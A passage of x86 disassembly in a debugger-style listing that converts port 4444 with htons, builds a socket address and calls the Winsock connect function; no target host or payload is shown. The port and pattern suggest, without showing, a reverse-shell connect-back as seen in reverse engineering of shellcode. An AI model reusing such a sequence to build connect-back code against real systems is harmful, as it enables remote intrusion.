 MOV DWORD PTR SS:[ESP],115C
MOV EAX,DWORD PTR DS:[<&WS2_32.htons>]
CALL EAX htons
SUB ESP,4
MOV WORD PTR SS:[EBP-196],AX
MOV EAX,DWORD PTR SS:[EBP-19C]
MOV DWORD PTR SS:[ESP+8],10
LEA EDX,DWORD PTR SS:[EBP-198]
MOV DWORD PTR SS:[ESP+4],EDX
MOV DWORD PTR SS:[ESP],EAX
MOV EAX,DWORD PTR DS:[<&WS2_32.connect>]
CALL EAX connect